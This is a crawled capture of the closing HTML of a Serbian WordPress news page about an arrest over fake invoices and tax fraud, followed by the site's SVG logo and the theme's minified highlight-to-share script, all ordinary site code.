							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/tvzonaplus.rs\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.6.8" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.6.8" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.6.8" id="foxiz-global-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-29 14:25:12 -->

--- FILE ---
content_type: image/svg+xml
request_url: http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg
body_size: 3946
content:
<svg width="456" height="171" viewBox="0 0 456 171" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M372.704 9.98401C373.476 9.98401 374.163 10.2721 374.619 10.9166C375.039 11.509 375.186 12.296 375.186 13.1481V35.7623H396.659V13.1481C396.659 12.296 396.805 11.509 397.225 10.9166C397.681 10.272 398.369 9.98401 399.141 9.98401H402.188C402.959 9.98401 403.647 10.272 404.104 10.9166C404.523 11.509 404.669 12.296 404.669 13.1481V69.4684C404.669 70.3204 404.523 71.1075 404.104 71.6998C403.647 72.3444 402.959 72.6324 402.188 72.6324H399.141C398.369 72.6324 397.681 72.3444 397.225 71.6998C396.805 71.1075 396.659 70.3204 396.659 69.4684V44.3873H375.186V69.4684C375.186 70.3205 375.039 71.1074 374.619 71.6998C374.163 72.3443 373.476 72.6324 372.704 72.6324H369.656C368.885 72.6324 368.198 72.3443 367.741 71.6998C367.322 71.1074 367.176 70.3205 367.176 69.4684V13.1481C367.176 12.296 367.322 11.509 367.741 10.9166C368.198 10.2721 368.885 9.98404 369.656 9.98401H372.704ZM428.988 9.98401C438.492 9.98401 445.319 12.6929 449.179 18.3365L449.529 18.858C453.091 24.3112 454.824 31.7961 454.824 41.2233C454.824 50.6518 453.09 58.1734 449.532 63.7037L449.183 64.2321C445.324 69.9073 438.495 72.6324 428.988 72.6324H416.765C415.993 72.6324 415.305 72.3444 414.849 71.6998C414.429 71.1075 414.283 70.3204 414.283 69.4684V13.1481C414.283 12.296 414.429 11.509 414.849 10.9166C415.305 10.272 415.993 9.98401 416.765 9.98401H428.988ZM422.293 64.0074H428.69C435.86 64.0074 440.407 62.0555 442.703 58.4352L442.704 58.4323C445.12 54.6556 446.384 48.957 446.384 41.2233C446.384 33.489 445.12 27.8063 442.706 24.0592L442.704 24.0563C440.409 20.4634 435.862 18.5241 428.69 18.524H422.293V64.0074Z" fill="white" stroke="white" stroke-width="1.64912"/>
<path d="M315.022 164.586C311.048 164.586 309.062 162.463 309.062 158.218V126.051C309.062 118.649 310.695 113.124 313.96 109.478C317.226 105.831 321.798 104.008 327.676 104.008C333.663 104.008 338.371 105.912 341.8 109.722C345.284 113.532 347.025 119.111 347.025 126.459C347.025 131.358 346.318 135.276 344.903 138.216C343.488 141.1 341.528 143.196 339.024 144.502C336.521 145.808 333.636 146.461 330.37 146.461C327.54 146.461 325.2 146.053 323.349 145.237C321.553 144.42 320.138 143.168 319.104 141.481C319.485 142.57 319.757 143.631 319.92 144.665C320.138 145.699 320.274 146.897 320.328 148.257C320.437 149.618 320.492 151.36 320.492 153.483V158.218C320.492 162.463 318.668 164.586 315.022 164.586ZM328.248 136.909C330.534 136.909 332.303 136.12 333.554 134.542C334.861 132.909 335.514 129.861 335.514 125.398C335.514 120.935 334.861 117.914 333.554 116.335C332.303 114.703 330.534 113.886 328.248 113.886C325.962 113.886 324.166 114.703 322.859 116.335C321.607 117.914 320.982 120.935 320.982 125.398C320.982 129.861 321.607 132.909 322.859 134.542C324.166 136.12 325.962 136.909 328.248 136.909ZM366.668 140.991C366.668 144.638 364.763 146.461 360.953 146.461C359.102 146.461 357.633 145.999 356.544 145.073C355.456 144.148 354.911 142.787 354.911 140.991V89.9651C354.911 88.0057 355.347 86.4545 356.218 85.3115C357.143 84.1685 358.667 83.597 360.79 83.597C362.912 83.597 364.409 84.1685 365.28 85.3115C366.205 86.4545 366.668 88.0057 366.668 89.9651V140.991ZM393.517 146.461C389.924 146.461 386.768 145.727 384.046 144.257C381.325 142.787 379.202 140.719 377.678 138.052C376.209 135.385 375.474 132.283 375.474 128.745V109.641C375.474 105.94 377.433 104.089 381.352 104.089C385.271 104.089 387.23 105.94 387.23 109.641V128.582C387.23 131.14 387.774 133.127 388.863 134.542C389.952 135.957 391.503 136.664 393.517 136.664C395.53 136.664 397.082 135.957 398.17 134.542C399.259 133.127 399.803 131.14 399.803 128.582V109.641C399.803 105.94 401.762 104.089 405.681 104.089C409.6 104.089 411.56 105.94 411.56 109.641V128.745C411.56 132.283 410.798 135.385 409.274 138.052C407.804 140.719 405.709 142.787 402.987 144.257C400.32 145.727 397.163 146.461 393.517 146.461ZM433.912 146.461C423.679 146.461 418.563 144.203 418.563 139.685C418.563 138.27 418.944 137.154 419.706 136.338C420.468 135.521 421.475 135.113 422.727 135.113C423.271 135.113 423.788 135.195 424.278 135.358C424.822 135.467 425.856 135.766 427.38 136.256C428.033 136.474 428.904 136.692 429.993 136.909C431.081 137.127 432.143 137.236 433.177 137.236C435.136 137.236 436.524 136.991 437.341 136.501C438.157 136.011 438.565 135.195 438.565 134.052C438.565 133.127 438.347 132.419 437.912 131.929C437.477 131.385 436.551 130.868 435.136 130.378C433.721 129.888 431.517 129.208 428.523 128.337C425.802 127.575 423.597 126.214 421.91 124.255C420.277 122.241 419.461 119.764 419.461 116.825C419.461 112.689 420.958 109.532 423.951 107.355C426.945 105.178 431.054 104.089 436.279 104.089C440.198 104.089 443.273 104.633 445.505 105.722C447.736 106.811 448.852 108.389 448.852 110.457C448.852 111.764 448.471 112.852 447.709 113.723C446.947 114.594 445.913 115.029 444.607 115.029C444.062 115.029 443.409 114.948 442.647 114.784C441.94 114.621 441.069 114.403 440.035 114.131C439.273 113.859 438.456 113.641 437.585 113.478C436.769 113.315 435.898 113.233 434.973 113.233C432.36 113.233 431.054 114.158 431.054 116.009C431.054 117.097 431.571 118.023 432.605 118.785C433.639 119.492 435.626 120.281 438.565 121.152C442.593 122.35 445.559 123.955 447.464 125.969C449.369 127.929 450.322 130.541 450.322 133.807C450.322 137.617 448.852 140.692 445.913 143.032C443.028 145.318 439.028 146.461 433.912 146.461Z" fill="white"/>
<path d="M11.4784 92.2141C8.70581 92.2141 6.37687 91.1051 4.49153 88.8871C2.7171 86.669 1.82988 83.9519 1.82988 80.7358C1.82988 78.6286 2.32894 76.7433 3.32706 75.0798L28.9454 34.9887C30.1654 33.1033 31.1635 31.7725 31.9398 30.9962C32.7161 30.2199 33.5479 29.6654 34.4351 29.3327H11.1457C3.71522 29.3327 0 25.9502 0 19.1851C0 12.4201 3.71522 9.0376 11.1457 9.0376H52.2349C55.2292 9.0376 57.7245 10.1466 59.7208 12.3647C61.717 14.5827 62.7151 17.2998 62.7151 20.516C62.7151 22.6231 62.2161 24.5084 61.2179 26.172L34.1024 66.5958C32.1061 69.701 29.8327 71.4755 27.2819 71.9191H55.5619C62.9924 71.9191 66.7076 75.4125 66.7076 82.3993C66.7076 88.9425 62.9924 92.2141 55.5619 92.2141H11.4784Z" fill="#ED1314"/>
<path d="M182.098 91.8382C174.113 91.8382 170.12 88.0675 170.12 80.5262V40.6014C170.12 29.9548 173.503 21.5263 180.268 15.3158C187.144 9.10526 196.182 6 207.383 6C218.584 6 227.567 9.10526 234.332 15.3158C241.208 21.5263 244.646 29.9548 244.646 40.6014V80.5262C244.646 88.0675 240.654 91.8382 232.669 91.8382C224.684 91.8382 220.691 88.0675 220.691 80.5262V41.9323C220.691 36.7199 219.527 32.7828 217.198 30.1212C214.869 27.3486 211.597 25.9624 207.383 25.9624C203.169 25.9624 199.897 27.3486 197.568 30.1212C195.239 32.7828 194.075 36.7199 194.075 41.9323V80.5262C194.075 88.0675 190.082 91.8382 182.098 91.8382Z" fill="#ED1314"/>
<path d="M318.259 81.3953V36.0829C318.259 32.9493 316.606 31.3198 313.301 31.1944H293.071C290.656 31.3198 288.559 32.3852 286.779 34.3907C284.999 36.2709 283.665 38.5271 282.775 41.1594C282.012 43.6663 281.631 46.2359 281.631 48.8681C281.631 51.375 282.012 53.9446 282.775 56.5769C283.665 59.0838 284.999 61.34 286.779 63.3455C288.559 65.2257 290.656 66.1658 293.071 66.1658H300.526C304.085 66.1658 307.073 67.4192 309.488 69.9262C312.03 72.3077 313.301 75.2533 313.301 78.763C313.301 82.2727 312.03 85.2183 309.488 87.5999C307.073 90.1068 304.085 91.3602 300.526 91.3602H293.834C284.936 91.2349 277.563 88.7906 271.716 84.0275C265.995 79.139 261.864 73.6865 259.322 67.6699C256.907 61.528 255.699 55.1981 255.699 48.6801C255.699 42.4128 256.97 36.2709 259.512 30.2543C262.055 24.1124 266.186 18.6599 271.906 13.8968C277.627 9.00829 286.08 6.37604 297.266 6H330.843C334.403 6 337.453 7.19078 339.996 9.57234C342.538 11.8286 343.873 14.7115 344 18.2212V81.3953C344 84.9049 342.665 87.8506 339.996 90.2321C337.453 92.4883 334.403 93.6164 330.843 93.6164C323.216 92.9897 319.022 88.916 318.259 81.3953Z" fill="#ED1314"/>
<path d="M128.395 17.1178C131.228 11.3526 138.341 8.88091 143.184 13.1011C147.794 17.1186 151.564 22.0664 154.219 27.6666C158.549 36.7989 159.66 47.128 157.37 56.972C155.08 66.8159 149.525 75.5947 141.609 81.8787C133.694 88.1627 123.884 91.5817 113.777 91.5789C103.67 91.5761 93.8623 88.1517 85.9501 81.8633C78.0379 75.575 72.4878 66.7931 70.2035 56.9479C67.9192 47.1027 69.0354 36.7741 73.3702 27.6442C76.0285 22.0455 79.8011 17.0998 84.4139 13.0848C89.2594 8.86734 96.3706 11.343 99.2008 17.1097C102.031 22.8765 99.2233 29.7903 95.7402 35.1878C95.2384 35.9655 94.7852 36.7782 94.3846 37.6218C92.3035 42.005 91.7677 46.9636 92.8643 51.6902C93.961 56.4167 96.6255 60.6328 100.424 63.6518C104.223 66.6708 108.931 68.3148 113.784 68.3161C118.636 68.3175 123.345 66.676 127.146 63.6592C130.946 60.6423 133.613 56.4277 134.712 51.7017C135.811 46.9758 135.278 42.0168 133.199 37.6325C132.799 36.7887 132.347 35.9758 131.845 35.1978C128.365 29.7983 125.561 22.883 128.395 17.1178Z" fill="#ED1314"/>
<path d="M104.835 9.06496C104.493 4.16424 108.376 0 113.289 0C118.178 0 122.052 4.12614 121.746 9.00566L119.809 39.7872C119.597 43.1725 116.789 45.8091 113.397 45.8091C110.022 45.8091 107.223 43.1985 106.987 39.8322L104.835 9.06496Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1
body_size: 1730
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Sharect=t():e.Sharect=t()}(window,function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=0)}([function(e,t,r){"use strict";function n(){return!!window.getSelection().toString()}function o(e){var t=(window.getSelection().baseNode||window.getSelection().anchorNode).parentNode;return e.some(function(e){return function(e,t){if(Element.prototype.closest)return e.closest(t);Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector);var r=e;do{if(r.matches(t))return r;r=r.parentNode}while(null!==r&&r.nodeType===Node.ELEMENT_NODE);return null}(t,e)})}function i(e){var t=e.iconSize,r=e.buttonMargin,n=e.arrowSize,o=e.icons,i=window.getSelection().getRangeAt(0).getBoundingClientRect(),c=t+r,u=window.pageXOffset||document.documentElement.scrollTop||document.body.scrollTop;return{top:i.top+u-c-n,left:i.left+(i.width-c*o.length)/2}}r.r(t);var c=function(e){return""},u=function(e,t){return"position:absolute;border-radius:3px;top:"+e+"px;left:"+t+"px;"},l=function(e){var t=e.arrowSize;return"position:absolute;border-left:"+t+"px solid transparent;border-right:"+t+"px solid transparent;bottom:-"+(t-1)+"px;width:0;height:0;"};function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e){var t=i(e),r=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach(function(t){s(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},e,{top:t.top,left:t.left});document.body.appendChild(function(e){var t=e.top,r=e.left,n=e.iconSize,o=e.buttonMargin,i=e.backgroundColor,a=e.icons,s=e.arrowSize,f=document.createElement("div"),p=n+o;f.className="highlight-shares",f.style.cssText=c(i),f.style.cssText+=u(t,r),f.appendChild(a.icons);var b=function(e){var t=document.createElement("div");return t.style.cssText=l(e),t}({arrowSize:s,backgroundColor:i,buttonSize:p,icons:a});return f.appendChild(b),f}(r))}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var m,y,h,w,g,O,v="transition:all .25s;";function E(){this.style.transform="scale(1.2)"}function j(){this.style.transform="scale(1)"}function S(e,t,r){return function(e,t){var r=document.createElement("div");return r.style.cssText=v,r.innerHTML=e,r.onmousedown=t,r.onmouseover=E,r.onmouseout=j,r}(e,function(){var e=function(e,t){return e.replace(/PAGE_URL/,window.location.href).replace(/TEXT_SELECTION/,window.getSelection().toString()).replace(/USERNAME/,t)}(t,r);window.open(e,"Share","width=550, height=280")})}function P(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach(function(t){T(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function T(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=(m={facebook:{isActive:!0,url:"https://www.facebook.com/sharer/sharer.php?u=PAGE_URL&quote=TEXT_SELECTION",icon:'<i class="rbi rbi-facebook" aria-hidden="true"></i>'},twitter:{isActive:!0,username:"",url:"https://twitter.com/intent/tweet?text=TEXT_SELECTION&via=USERNAME&url=PAGE_URL",icon:'<i class="rbi rbi-twitter" aria-hidden="true"></i>'}},y={},h=["body"],w=[],g="#ffffff",O="#333333",5,14,24,{config:function(e){return void 0!==e.twitter&&(m.twitter.isActive=e.twitter),void 0!==e.facebook&&(m.facebook.isActive=e.facebook),e.twitterUsername&&(m.twitter.username=e.twitterUsername),e.backgroundColor&&(g=e.backgroundColor),e.iconColor&&(O=e.iconColor),e.selectableElements&&(h=e.selectableElements),this},appendCustomShareButtons:function(e){return w=e,this},init:function(){var e={backgroundColor:g,iconColor:O,arrowSize:5,buttonMargin:14,iconSize:24,selectableElements:h,networks:m,customShareButtons:w};return function(e){e.iconColor,document.createElement("style")}(x({},e)),y=function(e){var t=e.networks,r=e.customShareButtons,n=document.createElement("div"),o=0;for(var i in t)if(t[i]&&t[i].isActive){var c=t[i],u=c.icon,l=c.url,a=c.username;n.appendChild(S(u,l,a)),o++}return r.length>0&&r.forEach(function(e){n.appendChild(S(e.icon,e.url)),o++}),{icons:n,length:o}}(x({},e)),function(e){window.addEventListener("mouseup",function(){return function(e){setTimeout(function(){if(document.querySelector(".highlight-shares")){if(n()&&o(e.selectableElements))return void function(e){var t=i(e),r=t.top,n=t.left,o=document.querySelector(".highlight-shares");o.style.top="".concat(r,"px"),o.style.left="".concat(n,"px")}(b({},e));document.body.removeChild(document.querySelector(".highlight-shares"))}n()&&o(e.selectableElements)&&f(b({},e))},10)}(e)},!1)}(x({},e,{icons:y})),this}})}]).default});